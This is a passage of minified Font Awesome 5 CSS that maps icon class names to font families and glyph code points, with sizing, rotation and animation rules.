Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-brief